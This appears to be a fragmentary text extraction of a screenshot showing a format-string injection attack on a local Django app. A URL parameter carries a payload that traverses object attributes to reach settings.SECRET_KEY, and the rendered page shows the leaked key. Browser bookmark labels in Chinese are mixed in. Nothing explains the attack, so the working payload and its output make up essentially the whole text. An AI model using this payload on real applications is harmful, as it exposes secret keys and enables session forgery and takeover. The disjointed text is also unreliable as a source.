 localhost:8000/?email={user.user_permissions.model._meta.app_config.module.admin.settings.SECRET_KEY}
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Goog
Hello AnonymousUser, This is your email: u*z4!r-p0p65*khv%!hcduea$s8c1*^*^cg9#p_=l-zyb2f#y(